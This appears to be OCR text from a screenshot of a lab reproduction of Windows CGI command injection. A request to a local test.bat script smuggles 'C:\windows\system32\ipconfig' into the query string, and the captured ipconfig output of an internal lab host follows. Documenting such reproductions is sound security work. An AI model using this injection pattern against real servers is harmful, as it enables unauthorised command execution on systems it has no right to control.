 127.0.0.1:8080/test/cgi-bin/test.bat?&C%3a\windows\system32\ipconfig
最常访问 新手上路
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::d8bd:9c2a:eda6:5270%3
IPv4 地址 . . . . . . . . . . . . : 10.1.1.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.1.1
隧道适配器 isatap.openstacklocal:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : openstacklocal